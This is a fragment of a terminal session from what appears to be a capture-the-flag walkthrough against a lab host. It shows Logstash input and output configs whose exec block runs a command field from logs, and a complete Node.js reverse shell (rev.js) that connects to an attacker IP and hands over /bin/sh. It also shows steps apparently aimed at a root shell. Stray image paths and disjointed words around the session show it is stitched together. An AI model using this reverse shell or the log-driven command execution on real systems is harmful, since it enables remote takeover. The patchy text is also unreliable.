 }
bash-4.2$ cat input.conf
input {
file {
path => "/opt/kibana/logstash_*"
start_position => "beginning"
sincedb_path => "/dev/null"
stat_interval => "10 second"
type => "execute"
mode => "read"
}
}
bash-4.2$ cat output.conf
output {
if [type] == "execute" {
stdout { codec => json }
exec {
command => "%{comando} &"
}
}
}
bash-4.2$ pwd
/etc/logstash/conf.d
bash-4.2$ ls /opt/kibana/
bash-4.2$ cd /dev/shm/
bash-4.2$ ls
rev.js
bash-4.2$ cat rev.js
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(443, "10.10.14.29", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application form crashing
})();
bash-4.2$ touch givemeroot.sh
bash-4.2$ vi givemeroot.sh
bash-4.2$ ls -l /bin/bash
-rwxr-xr-x. 1 root root 964608 oct 30  2018 /bin/bash
bash-4.2$
20
33
VPN
IP -> 10.10.10.115
Scanning
ベリアル